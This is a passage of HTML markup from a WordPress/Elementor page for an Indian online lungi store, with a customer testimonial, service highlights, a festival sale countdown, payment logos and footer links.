							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Yours Lungis are very good quality nice good colours and quality. I feel very happy.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name">Karimulla Khan</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company">Cuddalore</div></div></div></div>
						</div>

						
				</div>

			</div>

							<div class="swiper-pagination swiper-pagination-0201a58"></div>
				
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-91b0b02 elementor-widget elementor-widget-spacer" data-id="91b0b02" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-858374c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="858374c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d01c409" data-id="d01c409" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edaf177 elementor-widget elementor-widget-heading" data-id="edaf177" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Us?</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b16f5b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b16f5b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ae0c5be" data-id="ae0c5be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3aa3b64 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3aa3b64" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-rupee-sign" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M308 96c6.627 0 12-5.373 12-12V44c0-6.627-5.373-12-12-12H12C5.373 32 0 37.373 0 44v44.748c0 6.627 5.373 12 12 12h85.28c27.308 0 48.261 9.958 60.97 27.252H12c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h158.757c-6.217 36.086-32.961 58.632-74.757 58.632H12c-6.627 0-12 5.373-12 12v53.012c0 3.349 1.4 6.546 3.861 8.818l165.052 152.356a12.001 12.001 0 0 0 8.139 3.182h82.562c10.924 0 16.166-13.408 8.139-20.818L116.871 319.906c76.499-2.34 131.144-53.395 138.318-127.906H308c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-58.69c-3.486-11.541-8.28-22.246-14.252-32H308z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Cost Effective						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9123ec0" data-id="9123ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b6ce9c elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="4b6ce9c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-dolly-flatbed" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M208 320h384c8.8 0 16-7.2 16-16V48c0-8.8-7.2-16-16-16H448v128l-48-32-48 32V32H208c-8.8 0-16 7.2-16 16v256c0 8.8 7.2 16 16 16zm416 64H128V16c0-8.8-7.2-16-16-16H16C7.2 0 0 7.2 0 16v32c0 8.8 7.2 16 16 16h48v368c0 8.8 7.2 16 16 16h82.9c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H451c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H624c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Cash on Delivery						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-00fce7b" data-id="00fce7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebe9f14 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ebe9f14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-r-project" viewBox="0 0 581 512" xmlns="http://www.w3.org/2000/svg"><path d="M581 226.6C581 119.1 450.9 32 290.5 32S0 119.1 0 226.6C0 322.4 103.3 402 239.4 418.1V480h99.1v-61.5c24.3-2.7 47.6-7.4 69.4-13.9L448 480h112l-67.4-113.7c54.5-35.4 88.4-84.9 88.4-139.7zm-466.8 14.5c0-73.5 98.9-133 220.8-133s211.9 40.7 211.9 133c0 50.1-26.5 85-70.3 106.4-2.4-1.6-4.7-2.9-6.4-3.7-10.2-5.2-27.8-10.5-27.8-10.5s86.6-6.4 86.6-92.7-90.6-87.9-90.6-87.9h-199V361c-74.1-21.5-125.2-67.1-125.2-119.9zm225.1 38.3v-55.6c57.8 0 87.8-6.8 87.8 27.3 0 36.5-38.2 28.3-87.8 28.3zm-.9 72.5H365c10.8 0 18.9 11.7 24 19.2-16.1 1.9-33 2.8-50.6 2.9v-22.1z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							5 Days Return						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d4c19a" data-id="3d4c19a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4718ce elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a4718ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-shipping-fast" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H112C85.5 0 64 21.5 64 48v48H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h272c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H64v128c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Shipping						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad6cd4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad6cd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d97e0b" data-id="2d97e0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-28cf9ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28cf9ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-528ffea" data-id="528ffea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a8e57 oew-info-box-top elementor-widget elementor-widget-oew-info-box" data-id="28a8e57" data-element_type="widget" data-settings="{&quot;position&quot;:&quot;top&quot;}" data-widget_type="oew-info-box.default">
				<div class="elementor-widget-container">
					
		<div class="oew-info-box-wrap">
			<div class="oew-info-box">

									<div class="oew-info-box-icon-wrap">
						<span class="oew-info-box-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-gifts" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.6 194.1c1.9-30.8 17.3-61.2 44-79.8C279.4 103.5 268.7 96 256 96h-29.4l30.7-22c7.2-5.1 8.9-15.1 3.7-22.3l-9.3-13c-5.1-7.2-15.1-8.9-22.3-3.7l-32 22.9 11.5-30.6c3.1-8.3-1.1-17.5-9.4-20.6l-15-5.6c-8.3-3.1-17.5 1.1-20.6 9.4l-19.9 53-19.9-53.1C121 2.1 111.8-2.1 103.5 1l-15 5.6C80.2 9.7 76 19 79.2 27.2l11.5 30.6L58.6 35c-7.2-5.1-17.2-3.5-22.3 3.7l-9.3 13c-5.1 7.2-3.5 17.2 3.7 22.3l30.7 22H32c-17.7 0-32 14.3-32 32v352c0 17.7 14.3 32 32 32h168.9c-5.5-9.5-8.9-20.3-8.9-32V256c0-29.9 20.8-55 48.6-61.9zM224 480c0 17.7 14.3 32 32 32h160V384H224v96zm224 32h160c17.7 0 32-14.3 32-32v-96H448v128zm160-288h-20.4c2.6-7.6 4.4-15.5 4.4-23.8 0-35.5-27-72.2-72.1-72.2-48.1 0-75.9 47.7-87.9 75.3-12.1-27.6-39.9-75.3-87.9-75.3-45.1 0-72.1 36.7-72.1 72.2 0 8.3 1.7 16.2 4.4 23.8H256c-17.7 0-32 14.3-32 32v96h192V224h15.3l.7-.2.7.2H448v128h192v-96c0-17.7-14.3-32-32-32zm-272 0c-2.7-1.4-5.1-3-7.2-4.8-7.3-6.4-8.8-13.8-8.8-19 0-9.7 6.4-24.2 24.1-24.2 18.7 0 35.6 27.4 44.5 48H336zm199.2-4.8c-2.1 1.8-4.5 3.4-7.2 4.8h-52.6c8.8-20.3 25.8-48 44.5-48 17.7 0 24.1 14.5 24.1 24.2 0 5.2-1.5 12.6-8.8 19z"></path></svg>						</span>
					</div>
					
				<div class="oew-info-box-content">
											<h3 class="oew-info-box-title">
							Festival Sale &#8211; Price Slashed Up To 60%						</h3>
						
					
					
									</div>

			</div>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-2df1bd1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2df1bd1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f83a3da elementor-widget elementor-widget-heading" data-id="f83a3da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Offer Ends in</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-676d9e4 oew-countdown-label-inline oew-countdown-align-center oew-countdown-column-4 oew-tablet-countdown-column-2 oew-mobile-countdown-column-2 elementor-widget elementor-widget-oew-countdown" data-id="676d9e4" data-element_type="widget" data-widget_type="oew-countdown.default">
				<div class="elementor-widget-container">
					
		<div class="oew-countdown-wrap" data-date="1704042060" data-prolong="">
			<div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-days"></span> <span class="oew-countdown-label">Days</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-hours"></span> <span class="oew-countdown-label">Hours</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-minutes"></span> <span class="oew-countdown-label">Minutes</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-seconds"></span> <span class="oew-countdown-label">Seconds</span></div></div>		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e83c62c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e83c62c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d3da345" data-id="d3da345" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6877cad elementor-widget elementor-widget-image" data-id="6877cad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/GPAY-pe8tw0fef12f2xucyiy2a5dysqx0t7fl1wg4owqyr8.png" title="GPAY" alt="GPAY" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6faa79f" data-id="6faa79f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc32a8c elementor-widget elementor-widget-image" data-id="cc32a8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/phonepe-pe8tw38wzj6a1rq9i25xzmockwj4gaqs2ael4qms8k.png" title="phonepe" alt="phonepe" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2ab73f0" data-id="2ab73f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb1758c elementor-widget elementor-widget-image" data-id="cb1758c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/paytm-pe8tdccsohiehqykyyft9cze28xkxmbi5hzyk2fgc4.png" title="paytm" alt="paytm" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-741351e" data-id="741351e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5285b90 elementor-widget elementor-widget-image" data-id="5285b90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/upi-pe8tdixo0brer0p0wja78tbm7y15fi1miekcx05p4k.png" title="upi" alt="upi" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-228c72b elementor-hidden-mobile" data-id="228c72b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58319d9 elementor-widget elementor-widget-image" data-id="58319d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-90a2948 elementor-hidden-mobile" data-id="90a2948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-066393c elementor-widget elementor-widget-image" data-id="066393c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f97ca1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f97ca1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f26276d" data-id="f26276d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c736aac" data-id="c736aac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b592b71 elementor-widget elementor-widget-image" data-id="b592b71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b947496" data-id="b947496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a8dc22 elementor-widget elementor-widget-image" data-id="8a8dc22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/visa-pe8tdktcdztze8malk3gdsujeprvuw936nvbvk2ws4.png" title="visa" alt="visa" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67d95d4" data-id="67d95d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5c02fa elementor-widget elementor-widget-image" data-id="c5c02fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-568dbe8" data-id="568dbe8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7831d16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7831d16" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;split&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 20" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,0v3c0,0,393.8,0,483.4,0c9.2,0,16.6,7.4,16.6,16.6c0-9.1,7.4-16.6,16.6-16.6C606.2,3,1000,3,1000,3V0H0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-88efbe9" data-id="88efbe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbb4e6a elementor-widget elementor-widget-image" data-id="cbb4e6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.mrlungi.com/">
							<img width="302" height="130" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png" class="attachment-full size-full wp-image-1272" alt="Mr.Lungi Logo" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 302w, https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-300x129.png 300w" sizes="(max-width: 302px) 100vw, 302px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e4e5d3f no-margin elementor-widget elementor-widget-text-editor" data-id="e4e5d3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>India&#8217;s first affordable online lungi shopping store; which sells 100% pure cotton Lungis.</p><p>For bulk purchase, Direct B2B purchase, and International shipping; Please mail us at <strong>mrlungiindia@gmail.com (</strong>or) ping directly to our Instagram page <a href="https://www.instagram.com/mr.lungi/"><strong>@mr.lungi</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e418904" data-id="e418904" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1987377" data-id="1987377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fb7429 no-margin elementor-widget elementor-widget-heading" data-id="2fb7429" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bb30bd8 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bb30bd8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M24,8v12H0V8H24z M24,4v1H0V4H24z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc8c1a7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc8c1a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/cart/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Your Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/shipping-policies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/return-policies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/about/">

												<span class="elementor-icon-list-icon">
